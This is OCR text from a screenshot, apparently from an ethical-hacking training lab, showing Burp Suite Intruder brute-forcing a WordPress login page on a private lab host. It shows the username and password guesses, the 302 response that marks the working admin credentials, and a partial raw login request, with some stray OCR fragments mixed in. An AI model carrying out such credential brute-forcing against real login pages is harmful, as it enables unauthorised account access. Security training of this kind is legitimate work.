 Applications Places System Thu May 16, 07:17
2. Intruder attack of http://10.10.1.22:8080 - Temporary attack - Not saved to project file
Burp Attack Save Columns
Results Positions Payloads Resource pool Settings Settings
Filter: Showing all items
1 ×
Positions Request Payload 1 Payload 2 Status code Error Timeout Length Comment
21 adminstrator abc123 200 4966
22 adminttd abc123 200 4962
attack
23 adminuser abc123 200 4963
You for
24 adminview abc123 200 4963
each
25 admn abc123 200 4958
26 anonymous abc123 200 4963
27 admin qwerty@123 302 1155
28 admin123 qwerty@123 200 4962
29 admin2 qwerty@123 200 4960
30 admin_1 qwerty@123 200 4961
31 administrator qwerty@123 200 4967
This
32 Administrator qwerty@123 200 4967
Request Response
Pretty Raw Hex \n
1 POST /CEH/wp-login.php HTTP/1.1
2 Host: 10.10.1.22:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.1.22:8080/CEH/wp-login.php?.
8 Content-Type: application/x-www-form-urlencoded
Add
9 Content-Length: 117
10 Origin: http://10.10.1.22:8080
11 DNT: 1
Search... 0 matches
You
Finished
Menu Log In ‹ CEH Demo W... Burp Suite Communit... 2. Intruder attack of ht...